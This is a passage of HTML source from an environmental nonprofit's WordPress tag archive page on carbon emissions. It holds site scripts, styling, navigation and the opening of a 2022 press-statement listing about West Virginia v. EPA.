//# sourceURL=search-filter-js-before
</script>
<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=1769629779" id="search-filter-js"></script>
<link rel="https://api.w.org/" href="https://appvoices.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appvoices.org/wp-json/wp/v2/tags/2255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appvoices.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hcHB2b2ljZXMub3JnL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '117716',
				search_term: '',
				current_page: 'https://appvoices.org/tag/carbon-emissions/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: false,
										current_tax: 'post_tag',
					current_term: 'carbon-emissions',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-180x180.png" />
<meta name="msapplication-TileImage" content="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-270x270.png" />
		<style id="wp-custom-css">
			.pum-container, .pum-content, .popmaker-container {border:none !important; background:none !important;}

.post-sidebar-padding {padding:15px 20px;}
.sidebar-center {width:95%; box-shadow:0px 5px 10px #888888; border-radius:10px; -moz-border-radius: 10px; margin:20px auto; padding 0px !important; }

.sidebar-right {width:40%; float:right; margin:20px 0px 20px 30px; border-radius:10px 0px 0px 10px; border-right: 10px solid #2a388f; padding:0 0 15px 0; box-shadow:0px 3px 8px #888888;}

.sidebar-left {width:40%; float:left; margin:20px 30px 20px 0px; padding:0 0 15px 0; border-radius:0px 10px 10px 0px; border-left: 10px solid #2a388f; box-shadow:0px 3px 8px #888888;}

.sidebar-right h2, .sidebar-left h2 {font-size:24px !important; margin:10px 20px 20px 10px !important;}
.sidebar-center h2, .sidebar-center h3, .sidebar-center p {width:100%; margin:0px 20px 20px 0px !important;}


.text-white {color:#fff !important;}

@media screen and (max-width: 800px) {
.sidebar-right, .sidebar-left {width:90%; float:none; border-top:3px solid #8581ad; border-bottom:5px solid #8581ad; margin:20px auto; padding 20px !important;}	
}


/*  mobile image rules */

@media screen and (max-width: 800px) {
	
 .icon-mobile {width:60%; margin:10px auto;}
	}

/*  EXTRA BRAND DETAILS  */

:focus-visible {
    outline: solid #0E9444 3px !important;
/* 		outline-offset: 10px; */
		border-radius: 5px;
}

::-moz-selection { /* Code for Firefox */
  color: #ffffff;
  background: #0E9444;
}

::selection {
  color: #ffffff;
  background: #0E9444;
}

.mailpoet_text_label {margin:10px 0 0 0 !important; padding:0px !important;}

.mailpoet-manage-subscription.fl-module-widget {background-color:#ccc !important;}
.mailpoet-manage-subscription.mailpoet_paragraph {font-size:16px; margin-top:10px;}
.mailpoet-manage-subscription input[type=text], input#form_email_1 {
  padding: 12px 20px !important;
  margin: 2px 0 8px 0;
  font-size:16px;
  color:#333 !important;
  border:none;
  background-color:#fff;
}
.mailpoet-manage-subscription legend {font-size:18px; margin:40px 0 10px 0 !important; font-weight:bold;}
.mailpoet-manage-subscription.mailpoet_checkbox, label.mailpoet_checkbox_label {border:none !important; padding:5px !important;}
.mailpoet-manage-subscription input[type=submit] {width:200px !important; display: inline-block !important; font-size:17px; text-transform: uppercase; !important; font-weight:bold; padding:10px 20px !important; border-radius:20px;}
.mailpoet_select_label {margin-top:20px !important;}
.mailpoet_checkbox_label {font-weight:normal;}
.mailpoet-submit-success {background-color:#fc3; color:#000; margin-top:15px; padding:6px; text-align:center; font-weight:bold;}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLMF5HB');
gtag('config', 'AW-938604142');
</script>
<!-- End Google Tag Manager -->
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fl-node-27hp1cktz9lb>.fl-col-content{--wpr-bg-7b34a122-a370-4676-930d-a71cec6c6ba4: url('https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-2purple.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fl-node-27hp1cktz9lb>.fl-col-content","style":".fl-node-27hp1cktz9lb>.fl-col-content{--wpr-bg-7b34a122-a370-4676-930d-a71cec6c6ba4: url('https:\/\/appvoices.org\/wp-content\/uploads\/2024\/07\/AV-mountainBorder-2purple.png');}","hash":"7b34a122-a370-4676-930d-a71cec6c6ba4","url":"https:\/\/appvoices.org\/wp-content\/uploads\/2024\/07\/AV-mountainBorder-2purple.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="archive tag tag-carbon-emissions tag-2255 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4-2 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMF5HB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div data-rocket-location-hash="d434d8484ca3c7ebe008e10ddf366009" class="fl-page">
	<header data-rocket-location-hash="a95e90daf220ed31382d1a8cc9b16685" class="fl-builder-content fl-builder-content-19388 fl-builder-global-templates-locked" data-post-id="19388" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-rocket-location-hash="aeb7cd4b1c66b42ae1abeaff67019005" class="fl-row fl-row-full-width fl-row-bg-color fl-node-7g0cd9itrsah fl-row-default-height fl-row-align-center" data-node="7g0cd9itrsah">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-9eclhyarbkwi fl-col-group-custom-width" data-node="9eclhyarbkwi">
			<div class="fl-col fl-node-27hp1cktz9lb fl-col-bg-photo fl-col-small-custom-width fl-col-has-cols" data-node="27hp1cktz9lb">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-6lf49c2e3ps0 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="6lf49c2e3ps0">
			<div class="fl-col fl-node-6jx3s8odlak1 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6jx3s8odlak1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-s90y83f7u62w" data-node="s90y83f7u62w">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://appvoices.org/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128481 size-full" src="https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color.png" alt="AppVoices-logo-color" itemprop="image" height="301" width="1000" title="AppVoices-logo-color"  data-no-lazy="1" srcset="https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color.png 1000w, https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color-400x120.png 400w" sizes="(max-width: 1000px) 100vw, 1000px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-nmv5yt3x8z4p fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="nmv5yt3x8z4p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-dual-button fl-node-v23kbs7a5m9q fl-visible-desktop fl-visible-large" data-node="v23kbs7a5m9q">
	<div class="fl-module-content fl-node-content">
		<div class="pp-dual-button-content clearfix">
	<div class="pp-dual-button-inner">
		<div class="pp-dual-button-1 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/signup/" class="pp-button " role="button" target="_self" onclick="">
																						<span class="pp-button-1-text">Sign Up</span>
							</a>
		</div>
		<div class="pp-dual-button-2 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/donate/" class="pp-button " role="button" target="_self" onclick="">
																						<span class="pp-button-2-text">Donate</span>
							</a>
		</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-advanced-menu fl-node-twsqfg4xzvai fl-visible-medium fl-visible-mobile" data-node="twsqfg4xzvai">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-twsqfg4xzvai"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse full-screen pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-menu-overlay pp-overlay-fade" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="pp-menu-close-btn"></div>
		<ul id="menu-main-menu-2024" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-125179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-125375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Addressing Coal&#8217;s Impacts</span></a></li>	<li id="menu-item-125493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li>	<li id="menu-item-125180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-125571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/metals-mining/"><span class="menu-item-text">Gold &amp; Metals Mining in Virginia</span></a></li></ul></li><li id="menu-item-138664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/voice/"><span class="menu-item-text">The Appalachian Voice<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="The Appalachian Voice: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-136241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 print edition</span></a></li>	<li id="menu-item-125182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li>	<li id="menu-item-128450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/subscribe/"><span class="menu-item-text">Subscribe</span></a></li></ul></li><li id="menu-item-125183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-125185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/news-resources/"><span class="menu-item-text">News &#038; Resources<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="News &#038; Resources: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li>	<li id="menu-item-128454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/reports/"><span class="menu-item-text">Reports</span></a></li>	<li id="menu-item-128457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/webinars/"><span class="menu-item-text">Webinar Series</span></a></li>	<li id="menu-item-128459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/advocate/"><span class="menu-item-text">The Appalachian Advocate</span></a></li>	<li id="menu-item-128460" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/forestry/"><span class="menu-item-text">Forestry Handbook</span></a></li></ul></li><li id="menu-item-125187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Us: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our Mission and Vision</span></a></li>	<li id="menu-item-131600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/team/"><span class="menu-item-text">Meet Our Team</span></a></li>	<li id="menu-item-125743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/av-in-the-news/"><span class="menu-item-text">AV In the News</span></a></li>	<li id="menu-item-128462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/financial-information/"><span class="menu-item-text">Financials</span></a></li>	<li id="menu-item-125661" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers</span></a></li>	<li id="menu-item-128461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/equity-for-all/"><span class="menu-item-text">Diversity, Equity and Inclusion</span></a></li>	<li id="menu-item-127419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li></ul></li><li id="menu-item-125190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Get Involved: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/donate/"><span class="menu-item-text">Ways to Give</span></a></li>	<li id="menu-item-128686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/actions/"><span class="menu-item-text">Take Action</span></a></li>	<li id="menu-item-131316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/events/"><span class="menu-item-text">Upcoming Events</span></a></li>	<li id="menu-item-125193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/member-spotlights/"><span class="menu-item-text">Member Spotlights</span></a></li>	<li id="menu-item-128463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/volunteer/"><span class="menu-item-text">Volunteer Opportunities</span></a></li>	<li id="menu-item-125192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/internships/"><span class="menu-item-text">Internships</span></a></li></ul></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4fmbahy9dlic" data-node="4fmbahy9dlic">
			<div class="fl-col fl-node-v2nwqk6tz1p8 fl-col-bg-color" data-node="v2nwqk6tz1p8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2uecb15agz8r fl-visible-desktop fl-visible-large" data-node="2uecb15agz8r">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-2025" class="menu pp-advanced-menu-horizontal pp-toggle-none"><li id="menu-item-125179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-125375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Addressing Coal&#8217;s Impacts</span></a></li>	<li id="menu-item-125493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li>	<li id="menu-item-125180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-125571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/metals-mining/"><span class="menu-item-text">Gold &amp; Metals Mining in Virginia</span></a></li></ul></li><li id="menu-item-138664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/voice/"><span class="menu-item-text">The Appalachian Voice<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="The Appalachian Voice: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-136241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 print edition</span></a></li>	<li id="menu-item-125182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li>	<li id="menu-item-128450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/subscribe/"><span class="menu-item-text">Subscribe</span></a></li></ul></li><li id="menu-item-125183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-125185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/news-resources/"><span class="menu-item-text">News &#038; Resources<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="News &#038; Resources: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li>	<li id="menu-item-128454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/reports/"><span class="menu-item-text">Reports</span></a></li>	<li id="menu-item-128457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/webinars/"><span class="menu-item-text">Webinar Series</span></a></li>	<li id="menu-item-128459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/advocate/"><span class="menu-item-text">The Appalachian Advocate</span></a></li>	<li id="menu-item-128460" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/forestry/"><span class="menu-item-text">Forestry Handbook</span></a></li></ul></li><li id="menu-item-125187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Us: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our Mission and Vision</span></a></li>	<li id="menu-item-131600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/team/"><span class="menu-item-text">Meet Our Team</span></a></li>	<li id="menu-item-125743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/av-in-the-news/"><span class="menu-item-text">AV In the News</span></a></li>	<li id="menu-item-128462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/financial-information/"><span class="menu-item-text">Financials</span></a></li>	<li id="menu-item-125661" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers</span></a></li>	<li id="menu-item-128461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/equity-for-all/"><span class="menu-item-text">Diversity, Equity and Inclusion</span></a></li>	<li id="menu-item-127419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li></ul></li><li id="menu-item-125190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Get Involved: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/donate/"><span class="menu-item-text">Ways to Give</span></a></li>	<li id="menu-item-128686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/actions/"><span class="menu-item-text">Take Action</span></a></li>	<li id="menu-item-131316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/events/"><span class="menu-item-text">Upcoming Events</span></a></li>	<li id="menu-item-125193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/member-spotlights/"><span class="menu-item-text">Member Spotlights</span></a></li>	<li id="menu-item-128463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/volunteer/"><span class="menu-item-text">Volunteer Opportunities</span></a></li>	<li id="menu-item-125192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/internships/"><span class="menu-item-text">Internships</span></a></li></ul></li><li class='menu-item pp-menu-search-item'>			<a href="javascript:void(0)" role="button" aria-label="Search">
				<span class="menu-item-text"><i class="fas fa-search" aria-hidden="true"></i></span>
			</a>
			<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-">
				Search			</label>
			<input id="pp-search-form__input-"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="c529f606f6f6ad41275067895215cccb" class="fl-row fl-row-full-width fl-row-bg-color fl-node-4fl7r39vqdas fl-row-default-height fl-row-align-center fl-visible-medium fl-visible-mobile" data-node="4fl7r39vqdas">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rbvfh2a0igl4" data-node="rbvfh2a0igl4">
			<div class="fl-col fl-node-s6btijw12hec fl-col-bg-color" data-node="s6btijw12hec">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-nlsqey19f82h" data-node="nlsqey19f82h">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-classic pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-nlsqey19f82h">
				Search			</label>
			<input id="pp-search-form__input-nlsqey19f82h"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
									<button class="pp-search-form__submit" type="submit">
														<i class="fa fa-search" aria-hidden="true"></i>
					<span class="pp-screen-reader-text">Search</span>
												</button>
								</div>
			</form>
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div data-rocket-location-hash="c26e363c19e5271755e0545f47c22497" id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div data-rocket-location-hash="761d05a4c1be70bc876d477a5743b1f4" class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts Tagged &#8216;carbon emissions&#8217;</h1>
</header>

			
									<article class="fl-post post-117716 post type-post status-publish format-standard has-post-thumbnail hentry category-press_releases tag-carbon tag-carbon-emissions tag-climate-change tag-epa tag-scotus" id="fl-post-117716" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2022/06/30/statement-on-scotus-ruling-in-west-virginia-vs-epa/" rel="bookmark" title="Statement on SCOTUS Ruling in West Virginia v. EPA">Statement on SCOTUS Ruling in West Virginia v. EPA</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/molly/"><span>Molly Moore</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">June 30, 2022</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2022/06/30/statement-on-scotus-ruling-in-west-virginia-vs-epa/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2022/06/30/statement-on-scotus-ruling-in-west-virginia-vs-epa/" content="Statement on SCOTUS Ruling in West Virginia v. EPA" /><meta itemprop="datePublished" content="2022-06-30" /><meta itemprop="dateModified" content="2022-07-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/molly/" /><meta itemprop="name" content="Molly Moore" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1920" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://appvoices.org/2022/06/30/statement-on-scotus-ruling-in-west-virginia-vs-epa/" rel="bookmark" title="Statement on SCOTUS Ruling in West Virginia v. EPA">
